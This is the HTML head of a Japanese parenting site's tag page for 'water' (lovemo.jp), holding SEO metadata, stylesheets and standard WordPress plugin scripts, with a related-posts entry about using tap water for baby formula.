

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lovemo.jp/tag/%E6%B0%B4
body_size: 22020
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>水 のまとめ | lovemo（ラブモ）：ママ＆プレママ向け情報メディア</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lovemo.jp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lovemo.jp/wp-content/uploads/2015/02/lovemo_favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ママ＆プレママ向け情報メディアlovemo[ラブモ]には「」に関するまとめが掲載されています。子育てやそこに至るまでの恋愛・結婚・妊活・妊娠・出産や夫婦に関する「」の人気記事はlovemo[ラブモ]でお楽しみいただけます。" />
	<link rel="canonical" href="https://lovemo.jp/tag/水" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="水 のまとめ | lovemo（ラブモ）：ママ＆プレママ向け情報メディア" />
	<meta property="og:description" content="ママ＆プレママ向け情報メディアlovemo[ラブモ]には「」に関するまとめが掲載されています。子育てやそこに至るまでの恋愛・結婚・妊活・妊娠・出産や夫婦に関する「」の人気記事はlovemo[ラブモ]でお楽しみいただけます。" />
	<meta property="og:url" content="https://lovemo.jp/tag/水" />
	<meta property="og:site_name" content="lovemo（ラブモ）：ママ＆プレママ向け情報メディア" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lovemo_jp" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lovemo.jp/tag/%e6%b0%b4","url":"https://lovemo.jp/tag/%e6%b0%b4","name":"水 のまとめ | lovemo（ラブモ）：ママ＆プレママ向け情報メディア","isPartOf":{"@id":"https://lovemo.jp/#website"},"description":"ママ＆プレママ向け情報メディアlovemo[ラブモ]には「」に関するまとめが掲載されています。子育てやそこに至るまでの恋愛・結婚・妊活・妊娠・出産や夫婦に関する「」の人気記事はlovemo[ラブモ]でお楽しみいただけます。","breadcrumb":{"@id":"https://lovemo.jp/tag/%e6%b0%b4#breadcrumb"},"inLanguage":"ja"},{"@type":"BreadcrumbList","@id":"https://lovemo.jp/tag/%e6%b0%b4#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://lovemo.jp/"},{"@type":"ListItem","position":2,"name":"水"}]},{"@type":"WebSite","@id":"https://lovemo.jp/#website","url":"https://lovemo.jp/","name":"lovemo（ラブモ）：ママ＆プレママ向け情報メディア","description":"子育てやそこに至るまでの恋愛・結婚・妊活・妊娠・出産に関する情報サイト。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lovemo.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="lovemo（ラブモ）：ママ＆プレママ向け情報メディア &raquo; フィード" href="https://lovemo.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="lovemo（ラブモ）：ママ＆プレママ向け情報メディア &raquo; コメントフィード" href="https://lovemo.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://lovemo.jp/wp-json/wordpress-popular-posts" data-post-id="0" data-token="d8b448e2df" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="lovemo（ラブモ）：ママ＆プレママ向け情報メディア &raquo; 水 タグのフィード" href="https://lovemo.jp/tag/%e6%b0%b4/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lovemo.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lovemo.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://lovemo.jp/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725878599' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://lovemo.jp/wp-content/uploads/font-awesome/v5.15.3/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lovemo.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://lovemo.jp/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://lovemo.jp/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://lovemo.jp/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://lovemo.jp/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://lovemo.jp/wp-content/themes/Newspaper-child/style.css?ver=8.1c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://lovemo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lovemo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://lovemo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/lovemo.jp\/wp-admin\/admin-ajax.php","nonce":"69d43c4b13","preview":false,"postId":96119,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://lovemo.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lovemo.jp/wp-json/wp/v2/tags/4864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lovemo.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://lovemo.jp/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '96119';
	window._wp_rp_num_rel_posts = '3';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%9F%E3%83%AB%E3%82%AF%E3%82%92%E4%BD%9C%E3%82%8B%E6%99%82%E3%81%AB%E6%B0%B4%E9%81%93%E6%B0%B4%E3%81%AF%E5%8D%B1%E9%99%BA%EF%BC%9F%E3%83%9F%E3%83%8D%E3%83%A9%E3%83%AB%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%82%84%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%82%B5%E3%83%BC%E3%83%90%E3%83%BC%E3%81%AF%EF%BC%9F';
	window._wp_rp_post_tags = ['%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89', '%E6%B0%B4', '%E3%83%9F%E3%83%AB%E3%82%AF', '%E7%B2%89%E3%83%9F%E3%83%AB%E3%82%AF', '%E3%82%AB%E3%83%AB%E3%82%AD', '%E6%B0%B4%E9%81%93%E6%B0%B4', '%E5%8D%B1%E9%99%BA', '%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93', '%E3%83%9F%E3%83%8D%E3%83%A9%E3%83%AB%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC', '%E6%B9%AF%E5%86%B7%E3%81%BE%E3%81%97', '%E5%87%BA%E7%94%A3', 'lili'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://lovemo.jp/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/modern.css?version=3.6.4" />
